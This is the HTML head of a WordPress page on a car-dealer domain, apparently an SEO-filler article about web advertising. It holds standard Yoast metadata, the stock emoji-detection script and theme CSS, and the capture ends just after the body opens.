

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html
body_size: 12866
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Web Advertising &amp; WEBSITE POSITIONING Discussion board - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Advertising &amp; WEBSITE POSITIONING Discussion board - villagefordlincoln.com" />
	<meta property="og:description" content="Kali ini GOSERPINDO akan mereview sebuah website yang katanya dan denger-dengernya bermanfaat untuk SEARCH ENGINE OPTIMIZATION banyak bloggers yang mereview situs ini. Do some investigating on the cars you&#8217;ve got &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2017-08-10T19:23:07+00:00" />
	<meta property="article:modified_time" content="2019-07-15T03:04:26+00:00" />
	<meta property="og:image" content="https://immediateentourage.com/ie2/wp-content/uploads/2018/04/IE-various-parked-cars.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html","url":"https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html","name":"Web Advertising & WEBSITE POSITIONING Discussion board - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html#primaryimage"},"thumbnailUrl":"https://immediateentourage.com/ie2/wp-content/uploads/2018/04/IE-various-parked-cars.png","datePublished":"2017-08-10T19:23:07+00:00","dateModified":"2019-07-15T03:04:26+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html#primaryimage","url":"https://immediateentourage.com/ie2/wp-content/uploads/2018/04/IE-various-parked-cars.png","contentUrl":"https://immediateentourage.com/ie2/wp-content/uploads/2018/04/IE-various-parked-cars.png"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/web-advertising-website-positioning-discussion-board.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"Web Advertising &#038; WEBSITE POSITIONING Discussion board"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/1118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=1118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fweb-advertising-website-positioning-discussion-board.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fweb-advertising-website-positioning-discussion-board.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-1118 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
